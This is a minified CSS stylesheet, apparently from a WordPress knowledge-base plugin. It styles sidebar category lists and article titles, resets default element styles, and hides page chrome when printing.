.epkb-sidebar__cat-container .epkb-sidebar__cat__top-cat .epkb-sidebar__cat__top-cat__body-container .epkb-sidebar__body__sub-cat li ul{display:none;font-family:inherit;font-weight:inherit}#epkb-sidebar-container-v2 .epkb-sidebar__cat-container li:last-child.epkb-active-top-category .epkb-top-class-collapse-on{border-radius:0 !important}#epkb-sidebar-container-v2 .epkb-sidebar__cat-container .epkb_sidebar_expand_category_icon{padding-right:5px;font-size:.6em}#epkb-sidebar-container-v2 .epkb-sidebar__cat-container .epkb-show-all-articles{text-align:center;padding:10px;font-size:100%;color:#b3b3b3;background-color:transparent}#epkb-sidebar-container-v2 .epkb-sidebar__cat-container .epkb-show-all-articles:hover{cursor:pointer}#epkb-sidebar-container-v2 .epkb-sidebar__cat-container li .active{display:block !important;padding-left:5px !important;padding-right:5px !important;margin-left:-5px !important}#epkb-sidebar-container-v2 .epkb-sidebar__cat-container li .active.article-on-active-bold span{font-weight:bold !important}#epkb-sidebar-container-v2 .epkb-sidebar__cat-container .epkb-hide-elem{display:none !important}#epkb-sidebar-container-v2 .epkb-sidebar__cat-container .epkb-hide-elem.active{display:block !important}#epkb-sidebar-container-v2 .epkb-sidebar__cat-container .sidebar_section_divider{border-bottom-style:solid}#epkb-sidebar-container-v2 .epkb-article-title{position:relative;display:block;font-family:inherit;font-weight:inherit}#epkb-sidebar-container-v2 .epkb-article-title .epkb-article-title__icon{position:absolute;top:2px;left:0}#epkb-sidebar-container-v2 .epkb-article-title .epkb-article-title__text{margin-left:1.5em;display:block;line-height:1.3em;font-family:inherit;font-weight:inherit}#epkb-sidebar-container-v2 .epkb-article-title,#epkb-sidebar-container-v2 .eckb-article-title{position:relative;font-size:1em;display:block;font-family:inherit;font-weight:inherit}#epkb-sidebar-container-v2 .epkb-article-title .eckb-article-title__icon,#epkb-sidebar-container-v2 .eckb-article-title .eckb-article-title__icon{position:absolute;top:2px;left:0}#epkb-sidebar-container-v2 .epkb-article-title .eckb-article-title__text,#epkb-sidebar-container-v2 .eckb-article-title .eckb-article-title__text{margin-left:1.5em;display:block;line-height:1.3em;font-family:inherit;font-weight:inherit !important}#epkb-sidebar-container-v2 .epkb-article--no-icon .eckb-article-title__text{margin-left:0 !important}.epkb-sidebar--reset h1,.epkb-sidebar--reset h2,.epkb-sidebar--reset h3,.epkb-sidebar--reset h4,.epkb-sidebar--reset h5,.epkb-sidebar--reset h6,.epkb-sidebar--reset p,.epkb-sidebar--reset a,.epkb-sidebar--reset div,.epkb-sidebar--reset span,.epkb-sidebar--reset strong,.epkb-sidebar--reset b,.epkb-sidebar--reset i,.epkb-sidebar--reset ol,.epkb-sidebar--reset ul,.epkb-sidebar--reset li,.epkb-sidebar--reset section,.epkb-sidebar--reset nav,.epkb-sidebar--reset menu,.epkb-sidebar--reset header,.epkb-sidebar--reset form,.epkb-sidebar--reset input,.epkb-sidebar--reset button,.epkb-sidebar--reset img,.epkb-sidebar--reset legend,.epkb-sidebar--reset label,.epkb-sidebar--reset fieldset{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:normal;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none}.eckb-article-paged-navigation{text-align:center}@media print{.eckb-print-hidden,.eckb-article-content-author-container,.eckb-article-content-last-updated-date-container,.eckb-article-content-created-date-container,.eckb-article-content-article-views-counter-container,#eckb-article-content-toolbar-container,#eckb-article-content-breadcrumb-container,#eckb-article-back-navigation-container,#eckb-article-content-footer,.eckb-ach__article-meta__date-created__text,.eckb-ach__article-meta__date-updated__text,.eckb-ach__article-meta__author__text,.eckb-breadcrumb,.eckb-navigation-back,.eckb-print-button-meta-container,.eckb-article-content-header__article-meta,#eckb-article-footer,.eprf-article-meta__star-rating,.eprf-article-meta__like-dislike-rating,#eckb-article-rating-container,#eprf-article-buttons-container,#eprf-article-feedback-container,#eckb-article-left-sidebar,#eckb-article-right-sidebar,.eckb-article-toc,#eckb-article-header,footer,header{display:none !important}#eckb-article-content{width:100%}#eckb-article-body{display:block !important}ul,ol{padding-left:40px;margin-top:10px;margin-bottom:10px}#eckb-article-page-container-v2,body #eckb-article-page-container-v2 #eckb-article-body{width:100% !important}}
